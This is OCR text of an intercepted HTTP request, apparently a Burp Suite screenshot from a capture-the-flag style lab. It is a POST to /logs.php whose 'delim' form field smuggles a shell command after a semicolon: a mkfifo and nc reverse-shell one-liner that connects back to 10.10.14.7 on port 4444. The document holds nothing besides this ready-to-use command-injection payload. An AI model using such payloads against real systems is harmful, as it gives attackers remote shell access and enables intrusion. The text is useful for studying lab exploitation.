 Request
R
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=idg8i40q870irgob9l4sv6rfh1
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 delim=
comma;rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/sh%20
-i%202%3E%261%7Cnc%2010.10.14.7%204444%20%3E/tmp/f